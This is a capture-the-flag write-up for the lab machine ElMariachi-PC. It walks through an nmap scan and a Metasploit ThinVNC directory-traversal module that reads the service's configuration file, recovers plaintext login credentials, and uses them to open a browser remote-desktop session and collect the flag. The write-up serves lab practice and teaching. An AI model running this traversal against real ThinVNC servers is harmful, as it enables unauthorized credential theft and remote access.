ElMariachi-PC - 10.150.150.69
We first begin by performing an nmap scan to determine what ports are open and what services are running behind them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
➜ PWNTILLDAWN nmap -sC -sV -p- -T4 10.150.150.69
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-21 10:23 EDT
Stats: 0:03:20 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 59.09% done; ETC: 10:29 (0:02:16 remaining)
Nmap scan report for 10.150.150.69
Host is up (0.16s latency).
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2022-04-21T15:18:05+00:00; +45m25s from scanner time.
| rdp-ntlm-info:
| Target_Name: ELMARIACHI-PC
| NetBIOS_Domain_Name: ELMARIACHI-PC
| NetBIOS_Computer_Name: ELMARIACHI-PC
| DNS_Domain_Name: ElMariachi-PC
| DNS_Computer_Name: ElMariachi-PC
| Product_Version: 10.0.17763
|_ System_Time: 2022-04-21T15:17:35+00:00
| ssl-cert: Subject: commonName=ElMariachi-PC
| Not valid before: 2022-04-20T13:52:13
|_Not valid after: 2022-10-20T13:52:13
5040/tcp open unknown
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
50417/tcp open msrpc Microsoft Windows RPC
60000/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Content-Type: text/html
| Content-Length: 177
| Connection: Keep-Alive
| <HTML><HEAD><TITLE>404 Not Found</TITLE></HEAD><BODY><H1>404 Not Found</H1>The requested URL nice%20ports%2C/Tri%6Eity.txt%2ebak was not found on this server.<P></BODY></HTML>
| GetRequest:
| HTTP/1.1 401 Access Denied
| Content-Type: text/html
| Content-Length: 144
| Connection: Keep-Alive
| WWW-Authenticate: Digest realm="ThinVNC", qop="auth", nonce="xsj1AAvQ5UDo9kcCC9DlQA==", opaque="dQwMTtxk2a2YM2Qf4DoI35O5R0L08eFaCP"
|_ <HTML><HEAD><TITLE>401 Access Denied</TITLE></HEAD><BODY><H1>401 Access Denied</H1>The requested URL requires authorization.<P></BODY></HTML>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port60000-TCP:V=7.92%I=7%D=4/21%Time=62616A5D%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,179,"HTTP/1\.1\x20401\x20Access\x20Denied\r\nContent-Type:\x2
SF:0text/html\r\nContent-Length:\x20144\r\nConnection:\x20Keep-Alive\r\nWW
SF:W-Authenticate:\x20Digest\x20realm=\"ThinVNC\",\x20qop=\"auth\",\x20non
SF:ce=\"xsj1AAvQ5UDo9kcCC9DlQA==\",\x20opaque=\"dQwMTtxk2a2YM2Qf4DoI35O5R0
SF:L08eFaCP\"\r\n\r\n<HTML><HEAD><TITLE>401\x20Access\x20Denied</TITLE></H
SF:EAD><BODY><H1>401\x20Access\x20Denied</H1>The\x20requested\x20URL\x20\x
SF:20requires\x20authorization\.<P></BODY></HTML>\r\n")%r(FourOhFourReques
SF:t,111,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Type:\x20text/html\r
SF:\nContent-Length:\x20177\r\nConnection:\x20Keep-Alive\r\n\r\n<HTML><HEA
SF:D><TITLE>404\x20Not\x20Found</TITLE></HEAD><BODY><H1>404\x20Not\x20Foun
SF:d</H1>The\x20requested\x20URL\x20nice%20ports%2C/Tri%6Eity\.txt%2ebak\x
SF:20was\x20not\x20found\x20on\x20this\x20server\.<P></BODY></HTML>\r\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-04-21T15:17:35
|_ start_date: N/A
|_clock-skew: mean: 45m24s, deviation: 0s, median: 45m24s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 534.88 seconds
➜ PWNTILLDAWN
We have quite a number of ports open running on higher ports. However, port 60000 stood out as it looks like its running ThinVNC.
ThinVNC is a web remote access client.It provides native, secure data transmission using HTTP and SSL. ThinVNC offers three connection modes: Screen Sharing, Remote Desktop (via RDP) and File. Transfer.
Doing some research, we find some vulnerabilities targeting the service. I tried the Directory Traversal POC listed in rapid7’s site and it worked like a charm. The vulnerability basically allows unauthenticated users to retrieve arbitrary files, including the ThinVNC configuration file which contains the username and password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
msf6 > search thinvnc_traversal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/thinvnc_traversal 2019-10-16 normal No ThinVNC Directory Traversal
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/thinvnc_traversal
msf6 > use 0
msf6 auxiliary(scanner/http/thinvnc_traversal) > options
Module options (auxiliary/scanner/http/thinvnc_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 2 yes Depth for Path Traversal
FILEPATH ThinVnc.ini yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/thinvnc_traversal) > set RHOSTS 10.150.150.69
RHOSTS => 10.150.150.69
msf6 auxiliary(scanner/http/thinvnc_traversal) > set RPORT 60000
RPORT => 60000
msf6 auxiliary(scanner/http/thinvnc_traversal) > exploit
[+] File ThinVnc.ini saved in: /root/.msf4/loot/20220421102214_default_10.150.150.69_thinvnc.traversa_814508.txt
[+] Found credentials: desperado:TooComplicatedToGuessMeAhahahahahahahh
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/thinvnc_traversal) >
Awesome, so now we have some creds we can use to login : desperado:TooComplicatedToGuessMeAhahahahahahahh. Visiting the site, we get a prompt to input our creds.
Once authenticated, you need to input the machine’s IP and hit connect.
We now get an RDP-like session on the browser and once you navigate to the Desktop, you can easily get the flag.
Easy peasy😎
Special shout out to the team behind the PTD network:




